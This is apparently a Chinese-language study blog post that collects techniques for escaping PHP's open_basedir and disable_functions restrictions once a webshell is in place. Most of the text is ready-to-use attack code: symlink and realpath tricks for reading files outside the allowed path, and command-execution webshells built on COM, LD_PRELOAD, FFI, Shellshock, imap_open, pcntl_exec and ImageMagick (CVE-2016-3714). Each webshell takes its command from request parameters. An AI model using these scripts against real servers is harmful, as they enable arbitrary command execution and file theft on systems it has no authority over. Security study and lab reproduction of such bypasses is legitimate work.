前言最近在学习php,对如何绕过disable_functions和open_basedir的限制进行学习总结。 bypass disable_functions disable_functionsdisable_functions是php.ini中的一个设置选项…
前言
最近在学习php,对如何绕过disable_functions和open_basedir的限制进行学习总结。
bypass open_basedir
open_basedir
open_basedir是php.ini中的一个配置选项,可用于将用户访问文件的活动范围限制在指定的区域。
在php.ini中设置open_basedir的值
设置open_basedir=/var/www/html/,通过web访问服务器的用户就无法获取服务器上除了/var/www/html/这个目录以外的文件。


假设这时连接一个webshell,当webshell工具尝试遍历和读取其他目录时将会失败。

通过系统命令函数

open_basedir对命令执行函数没有限,使用system()函数试一下

能够遍历上上级目录,而在webshell工具中时被禁止的,说明确实能够绕过
实际情况中,可能system()函数由于disable_function禁用无法使用,可通过同类执行命令函数绕过。
利用glob://绕过
glob://伪协议
glob://是查找匹配的文件路径模式,glob数据流包装器自 PHP 5.3.0 起开始有效。
下面是官方的一个domo
<?php
// 循环 ext/spl/examples/ 目录里所有 *.php 文件
// 并打印文件名和文件尺寸
$it = new DirectoryIterator("glob://ext/spl/examples/*.php");
foreach($it as $f) {
printf("%s: %.1FK\n", $f->getFilename(), $f->getSize()/1024);
}
?>
需要和其他函数配合,单独的glob是无法绕过的。
并且局限性在于它们都只能列出根目录下和open_basedir指定的目录下的文件,不能列出除前面的目录以外的目录中的文件,且不能读取文件内容。
利用 DirectoryIterator+glob://
DirectoryIterator 类提供了一个简单的界面来查看文件系统目录的内容。
脚本如下:
<?php
$c = $_GET['c'];
$a = new DirectoryIterator($c);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
利用 opendir()+readdir()+glob://
opendir作用为打开目录句柄
readdir作用为从目录句柄中读取目录
脚本如下
<?php
$a = $_GET['c'];
if ( $b = opendir($a) ) {
while ( ($file = readdir($b)) !== false ) {
echo $file."<br>";
}
closedir($b);
}
?>
只能列目录,php7可以用如下方法读非根目录文件,glob:///*/www/../* 可列举 /var
利用 scandir()+glob://
这种方法也只能列出根目录和open_basedir允许目录下的文件。
利用symlink绕过
symlink()函数创建一个从指定名称连接的现存目标文件开始的符号连接。
symlink(string $target, string $link): bool
symlink()对于已有的 target 建立一个名为 link 的符号连接。
而target一般情况下受限于open_basedir。
官方的domo:
<?php
$target = 'uploads.php';
$link = 'uploads';
symlink($target, $link);
echo readlink($link);
# 将会输出'uploads.php'这个字符串
?>
如果将要读取/etc/passwdpoc如下
<?php
mkdir("A");
chdir("A");
mkdir("B");
chdir("B");
mkdir("C");
chdir("C");
mkdir("D");
chdir("D");
chdir("..");
chdir("..");
chdir("..");
chdir("..");
symlink("A/B/C/D","SD");
symlink("SD/../../../../etc/passwd","POC");
unlink("SD");
mkdir("SD");
?>
分析一下poc过程:
- 创建A/B/C/D目录,并返回到起始目录
symlink("A/B/C/D","SD"):创建符号文件SD,指向A/B/C/Dsymlink("SD/../../../../etc/passwd","POC"):创建符号文件POC,指向SD/../../../../etc/passwd。此时SD=A/B/C/D,而A/B/C/D../../../../=/var/www/html,符合open_basedir的限制,创建成功。- unlink("SD"):删除软链接SD,并创建一个文件夹,此时SD作为一个真正的目录存在。那么访问POC,指向的是
SD/../../../../etc/passwd,SD/../../../就是/var目录,/var/../etc/passwd恰好可以读取到etc目录下的passwd,从而达到跨目录访问的效果。
这里需要跨几层目录就需要创建几层目录。
最后附上p牛EXP
<?php
/* * by phithon * From https://www.leavesongs.com * detail: http://cxsecurity.com/issue/WLB-2009110068 */
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
mkdir($paths[$i]);
chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
mkdir($name);
chdir($name);
$j++;
}
for ($i = 0; $i <= $j; $i++) {
chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{$exp}";
$exp = "http://{$_SERVER['SERVER_NAME']}{$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');
function getRelativePath($from, $to) {
// some compatibility fixes for Windows paths
$from = rtrim($from, '\/') . '/';
$from = str_replace('\\', '/', $from);
$to = str_replace('\\', '/', $to);
$from = explode('/', $from);
$to = explode('/', $to);
$relPath = $to;
foreach($from as $depth => $dir) {
// find first non-matching dir
if($dir === $to[$depth]) {
// ignore this directory
array_shift($relPath);
} else {
// get number of remaining dirs to $from
$remaining = count($from) - $depth;
if($remaining > 1) {
// add traversals up to first matching dir
$padLength = (count($relPath) + $remaining - 1) * -1;
$relPath = array_pad($relPath, $padLength, '..');
break;
} else {
$relPath[0] = './' . $relPath[0];
}
}
}
return implode('/', $relPath);
}
function delfile($deldir){
if (@is_file($deldir)) {
@chmod($deldir,0777);
return @unlink($deldir);
}else if(@is_dir($deldir)){
if(($mydir = @opendir($deldir)) == NULL) return false;
while(false !== ($file = @readdir($mydir)))
{
$name = File_Str($deldir.'/'.$file);
if(($file!='.') && ($file!='..')){delfile($name);}
}
@closedir($mydir);
@chmod($deldir,0777);
return @rmdir($deldir) ? true : false;
}
}
function File_Str($string)
{
return str_replace('//','/',str_replace('\\','/',$string));
}
function getRandStr($length = 6) {
$chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$randStr = '';
for ($i = 0; $i < $length; $i++) {
$randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
}
return $randStr;
}
利用bindtextdomain和SplFileInfo方法
bindtextdomain设置或获取域名的路径,函数原型为:
bindtextdomain(string $domain, ?string $directory): string|false
利用原理是基于报错:bindtextdomain()函数的第二个参数$directory是一个文件路径,它会在$directory存在的时候返回$directory,不存在则返回false。
SplFileInfo函数类似。
poc
<?php
printf('<b>open_basedir: %s</b><br />', ini_get('open_basedir'));
$re = bindtextdomain('xxx', $_GET['dir']);
var_dump($re);
?>
<?php
printf('<b>open_basedir: %s</b><br />', ini_get('open_basedir'));
$info = new SplFileInfo($_GET['dir']);
var_dump($info->getRealPath());
?>
这个方法感觉非常鸡肋,用起来比较恶心,最好与其他方法组合使用。
利用SplFileInfo::getRealPath()方法
(PHP 5 >= 5.1.2, PHP 7, PHP 8)
SplFileInfo类为单个文件的信息提供了一个高级的面向对象的接口。
而其中getRealPath()用于获取文件的绝对路径。bypass原理同样是基于报错,该方法在获取文件路径的时候,如果存入一个不存在的路径时,会返回false,否则返回绝对路径,而且他还直接忽略了open_basedir的设定。
脚本如下
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("open_basedir: %s <br/><br/>", ini_get('open_basedir'));
$basedir = 'D:/CSGO/';
$arr = array();
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
for ($i=0; $i < strlen($chars); $i++) {
$info = new SplFileInfo($basedir . $chars[$i] . '<<');
$re = $info->getRealPath();
if ($re) {
echo $re."<br>";
}
}
利用realpath列目录
环境要求:Windows
realpath()返回规范化的绝对路径名,它可以去掉多余的../或./等跳转字符,能将相对路径转换成绝对路径。
realpath(string $path): string|false
bypass原理:
与上面说到的两种方式类似。在开启了open_basedir的情况下,如果我们传入一个不存在的文件名,会返回false,但是如果我们传入一个不在open_basedir里的文件的话,他就会返回file is not within the allowed path(s),有点像盲注,基于报错来判断文件名。
脚本入下:
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'D:/5E/5EClient/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
$file = $dir . $chars[$i] . '<><';
realpath($file);
}
function isexists($errno, $errstr)
{
$regexp = '/File\((.*)\) is not within/';
preg_match($regexp, $errstr, $matches);
if (isset($matches[1])) {
printf("%s <br/>", $matches[1]);
}
}
?>
利用chdir与ini_set
chdir将工作目录切换到指定的目录,函数原型为
chdir(string $directory): bool
ini_seti用来设置php.ini的值,无需打开php.ini文件,就能修改配置。函数原型为:
ini_set(string $option, string $value): string|false
设置指定配置选项的值。这个选项会在脚本运行时保持新的值,并在脚本结束时恢复。
bypass原理大概open_basedir设计逻辑的安全问题
分析过程参考:从PHP底层看open_basedir bypass

一个小demo,将该文件放到网站目录下:
<?php
echo 'open_basedir: '.ini_get('open_basedir').'<br>';
echo 'GET: '.$_GET['c'].'<br>';
eval($_GET['c']);
echo 'open_basedir: '.ini_get('open_basedir');
?>
构造payload
mkdir('sub');chdir('sub');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');var_dump(scandir('/'));
bypass disable_functions
disable_functions
disable_functions是php.ini中的一个设置选项,可以用来设置PHP环境禁止使用某些函数,通常是网站管理员为了安全起见,用来禁用某些危险的命令执行函数等。

比如拿到一个webshell,用管理工具去连接,执行命令发现ret=127,实际上就是因为被这个限制的原因
黑名单
assert,system,passthru,exec,pcntl_exec,shell_exec,popen,proc_open
观察php.ini 中的 disable_function 漏过了哪些函数,若存在漏网之鱼,直接利用即可。
利用Windows组件COM绕过
查看com.allow_dcom是否开启,这个默认是不开启的。

创建一个COM对象,通过调用COM对象的exec替我们执行命令
<?php
$wsh = isset($_GET['wsh']) ? $_GET['wsh'] : 'wscript';
if($wsh == 'wscript') {
$command = $_GET['cmd'];
$wshit = new COM('WScript.shell') or die("Create Wscript.Shell Failed!");
$exec = $wshit->exec("cmd /c".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
}
elseif($wsh == 'application') {
$command = $_GET['cmd'];
$wshit = new COM("Shell.Application") or die("Shell.Application Failed!");
$exec = $wshit->ShellExecute("cmd","/c ".$command);
}
else {
  echo(0);
}
?>
利用Linux环境变量LD_PRELOAD
初阶
LD_PRELOAD是linux系统的一个环境变量,它可以影响程序的运行时的链接,它允许你定义在程序运行前优先加载的动态链接库。
总的来说就是=LD_PRELOAD指定的动态链接库文件,会在其它文件调用之前先被调用,借此可以达到劫持的效果。
思路为:
- 创建一个.so文件,linux的动态链接库文件
- 使用putenv函数将
LD_PRELOAD路径设置为我们自己创建的动态链接库文件 - 利用某个函数去触发该动态链接库
这里以mail()函数举例。
在底层c语言中,mail.c中会调用sendmail,而sendmail_path使从ini文件中说明
; For Unix only.  You may supply arguments as well (default: "sendmail -t -i").
;sendmail_path =
但是sendmail并不是默认安装的,需要自己下载
使用命令readelf -Ws /usr/sbin/sendmail可以看到sendmail调用了哪些库函数,这里选择geteuid
创建一个test.c文件,并定义一个geteuid函数,目的是劫持该函数。
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
system("whoami > /var/tmp/sd.txt");
}
int geteuid()
{
if (getenv("LD_PRELOAD") == NULL) { return 0; }
unsetenv("LD_PRELOAD");
payload();
}
使用gcc编译为.so文件
gcc -c -fPIC test.c -o test
gcc -shared test -o test.so
这里有个坑:不要在windows上编译,编译出来是MZ头,不是ELF。
然后再上传test.so到指定目录下。
最后创建shell.php文件,上传到网站目录下,这里.so文件路径要写对。
<?php
putenv("LD_PRELOAD=/var/www/test.so");
mail("","","","","");
?>
再理一下整个过程:当我们访问shell.php文件的时候,先会将LD_PRELOAD路径设置为恶意的.so文件,然后触发mail()函数,mail函数会调用sendmail函数,sendmail函数会调用库函数geteuid,而库函数geteuid已经被优先加载,这时执行geteuid就是执行的我们自己定义的函数,并执行payload(),也就是代码中的whoami命令写入到sd.txt中。
由于拿到的webshell很有可能是www-data这种普通权限。
整个过程要注意权限问题,要可写的目录下。

web访问页面没有文件写出,可以看看定义的目录是否有权限。
进阶版
在整个流程中,唯一担心的是sendmail没有安装怎么办,它可不是默认安装的,而拿到的webshell权限一般也不高,无法自行安装,也不能改php.ini。
而有前辈早已指出:无需sendmail:巧用LD_PRELOAD突破disable_functions
细节已经说的非常明白,这里只复现,在此不再画蛇添足。
去github下载三个重要文件:
bypass_disablefunc.php,bypass_disablefunc_x64.so或bypass_disablefunc_x86.so,bypass_disablefunc.c


将 bypass_disablefunc.php 和 bypass_disablefunc_x64.so传到目标有权限的目录中。
这里很有可能无法直接上传到web目录,解决办法就是上传到有权限的目录下,并用include去包含。

利用PHP7.4 FFI绕过
FFI(Foreign Function Interface),即外部函数接口,允许从用户区调用C代码。简单地说,就是一项让你在PHP里能够调用C代码的技术。
当PHP所有的命令执行函数被禁用后,通过PHP 7.4的新特性FFI可以实现用PHP代码调用C代码的方式,先声明C中的命令执行函数,然后再通过FFI变量调用该C函数即可Bypass disable_functions。
具体请参考Foreign Function Interface
先看FFI是否开启,并且ffi.enable需要设置为true

通过c语言的system去执行,绕过disable functions。
将返回结果写入/tmp/SD,并在每次读出结果后用unlink()函数删除它。
<?php
$cmd=$_GET['cmd'];
$ffi = FFI::cdef("int system(const char *command);");
$ffi->system("$cmd > /tmp/SD");   //由GET传参的任意代码执行
echo file_get_contents("/tmp/SD");
@unlink("/tmp/SD");
?>
利用Bash Shellshock(CVE-2014-6271)破壳漏洞
利用条件php < 5.6.2 & bash <= 4.3(破壳)
Bash使用的环境变量是通过函数名称来调用的,导致漏洞出问题是以“(){”开头定义的环境变量在命令ENV中解析成函数后,Bash执行并未退出,而是继续解析并执行shell命令。而其核心的原因在于在输入的过滤中没有严格限制边界,也没有做出合法化的参数判断。
简单测试是否存在破壳漏洞:
命令行输入env x='() { :;}; echo vulnerable' bash -c "echo this is a test"
如果输出了vulnerable,则说明存在bash破壳漏洞

EXP如下:
<?php
# Exploit Title: PHP 5.x Shellshock Exploit (bypass disable_functions)
# Google Dork: none
# Date: 10/31/2014
# Exploit Author: Ryan King (Starfall)
# Vendor Homepage: http://php.net
# Software Link: http://php.net/get/php-5.6.2.tar.bz2/from/a/mirror
# Version: 5.* (tested on 5.6.2)
# Tested on: Debian 7 and CentOS 5 and 6
# CVE: CVE-2014-6271
function shellshock($cmd) { // Execute a command via CVE-2014-6271 @mail.c:283
$tmp = tempnam(".","data");
putenv("PHP_LOL=() { x; }; $cmd >$tmp 2>&1");
// In Safe Mode, the user may only alter environment variableswhose names
// begin with the prefixes supplied by this directive.
// By default, users will only be able to set environment variablesthat
// begin with PHP_ (e.g. PHP_FOO=BAR). Note: if this directive isempty,
// PHP will let the user modify ANY environment variable!
//mail("a@127.0.0.1","","","","-bv"); // -bv so we don't actuallysend any mail
error_log('a',1);
$output = @file_get_contents($tmp);
@unlink($tmp);
if($output != "") return $output;
else return "No output, or not vuln.";
}
echo shellshock($_REQUEST["cmd"]);
?>
利用imap_open()绕过
利用条件需要安装iamp扩展,命令行输入:apt-get install php-imap
在php.ini中开启imap.enable_insecure_rsh选项为On;重启服务。
基本原理为:
PHP 的imap_open函数中的漏洞可能允许经过身份验证的远程攻击者在目标系统上执行任意命令。该漏洞的存在是因为受影响的软件的imap_open函数在将邮箱名称传递给rsh或ssh命令之前不正确地过滤邮箱名称。如果启用了rsh和ssh功能并且rsh命令是ssh命令的符号链接,则攻击者可以通过向目标系统发送包含-oProxyCommand参数的恶意IMAP服务器名称来利用此漏洞。成功的攻击可能允许攻击者绕过其他禁用的exec 受影响软件中的功能,攻击者可利用这些功能在目标系统上执行任意shell命令。
EXP:
<?php
error_reporting(0);
if (!function_exists('imap_open')) {
die("no imap_open function!");
}
$server = "x -oProxyCommand=echot" . base64_encode($_GET['cmd'] .
">/tmp/cmd_result") . "|base64t-d|sh}";
//$server = 'x -oProxyCommand=echo$IFS$()' . base64_encode($_GET['cmd'] .
">/tmp/cmd_result") . '|base64$IFS$()-d|sh}';
imap_open('{' . $server . ':143/imap}INBOX', '', ''); // or
var_dump("nnError: ".imap_last_error());
sleep(5);
echo file_get_contents("/tmp/cmd_result");
?>
利用Pcntl组件
如果目标机器安装并启用了php组件Pcntl,就可以使用pcntl_exec()这个pcntl插件专有的命令执行函数来执行系统命令,也算是过黑名单的一钟,比较简单。
exp为:
#pcntl_exec().php
<?php pcntl_exec("/bin/bash", array("/tmp/b4dboy.sh"));?>
#/tmp/b4dboy.sh
#!/bin/bash
ls -l /
利用ImageMagick 漏洞绕过(CVE-2016–3714)
利用条件:
- 目标主机安装了漏洞版本的imagemagick(<= 3.3.0)
- 安装了php-imagick拓展并在php.ini中启用;
- 编写php通过new Imagick对象的方式来处理图片等格式文件;
- PHP >= 5.4
ImageMagick介绍
ImageMagick是一套功能强大、稳定而且开源的工具集和开发包,可以用来读、写和处理超过89种基本格式的图片文件,包括流行的TIFF、JPEG、GIF、 PNG、PDF以及PhotoCD等格式。众多的网站平台都是用他渲染处理图片。可惜在3号时被公开了一些列漏洞,其中一个漏洞可导致远程执行代码(RCE),如果你处理用户提交的图片。该漏洞是针对在野外使用此漏洞。许多图像处理插件依赖于ImageMagick库,包括但不限于PHP的imagick,Ruby的rmagick和paperclip,以及NodeJS的ImageMagick等。
产生原因是因为字符过滤不严谨所导致的执行代码. 对于文件名传递给后端的命令过滤不足,导致允许多种文件格式转换过程中远程执行代码。
据ImageMagick官方,目前程序存在一处远程命令执行漏洞(CVE-2016-3714),当其处理的上传图片带有攻击代码时,可远程实现远程命令执行,进而可能控制服务器,此漏洞被命名为ImageTragick。
EXP如下:
<?php
echo "Disable Functions: " . ini_get('disable_functions') . "\n";
$command = PHP_SAPI == 'cli' ? $argv[1] : $_GET['cmd'];
if ($command == '') {
$command = 'id';
}
$exploit = <<<EOF
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg"|$command")'
pop graphic-context
EOF;
file_put_contents("KKKK.mvg", $exploit);
$thumb = new Imagick();
$thumb->readImage('KKKK.mvg');
$thumb->writeImage('KKKK.png');
$thumb->clear();
$thumb->destroy();
unlink("KKKK.mvg");
unlink("KKKK.png");
?>
漏洞原理参考p牛文章:https://www.leavesongs.com/PENETRATION/CVE-2016-3714-ImageMagick.html
漏洞复现
获取和运行镜像
docker pull medicean/vulapps:i_imagemagick_1
docker run -d -p 8000:80 --name=i_imagemagick_1 medicean/vulapps:i_imagemagick_1
访问phpinfo.php,发现开启了imagemagick服务

进入容器:docker run -t -i medicean/vulapps:i_imagemagick_1 "/bin/bash"
查看poc.php,这其实是已经写好的poc,执行命令就是ls -la

